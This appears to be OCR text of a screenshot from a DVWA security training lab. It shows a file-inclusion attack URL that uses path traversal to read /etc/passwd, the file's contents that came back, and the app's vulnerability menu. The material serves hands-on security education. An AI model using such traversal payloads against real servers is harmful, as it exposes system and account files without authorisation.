 Not secure | 192.168.2.11/DVWA-master/vulnerabilities/fi/?page=../../../../../../etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/no
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/us
Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin syst
resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin messagebus:x:103:106::/nonexistent:/usr/sbin/nologin syslog:x:10
stack,,,:/var/lib/tpm:/bin/false uuidd:x:107:114::/run/uuidd:/usr/sbin/nologin tcpdump:x:108:115::/nonexistent:/usr/sbin/nologin avahi-autoipd:x:109:116:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin usbmux:x:110:46
dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin cups-pk-helper:x:113:120:user for cups-pk-helper service,,,:/home/cups-pk-helper:/usr/sbin/nologin speech-dispatcher:x:114:29:Speech Dispatcher,,,:/run/speech-dis
kernoops:x:116:65534:Kernel Oops Tracking Daemon,,,:/:/usr/sbin/nologin saned:x:117:123::/var/lib/saned:/usr/sbin/nologin nm-openvpn:x:118:124:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin hplip:x:119
colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin geoclue:x:122:127::/var/lib/geoclue:/usr/sbin/nologin pulse:x:123:128:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin gnome-initial-setup:x:124:65534::/run/gnor
system user,,,:/var/lib/sss:/usr/sbin/nologin sec4u:x:1000:1000:sec4u,,,:/home/sec4u:/bin/bash systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin cento:x:998:998::/home/cento:/bin/sh redis:x:127:134::/var/lib/
ntopng:x:995:995::/home/ntopng:/bin/false mysql:x:128:135:MySQL Server,,,:/nonexistent:/bin/false
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout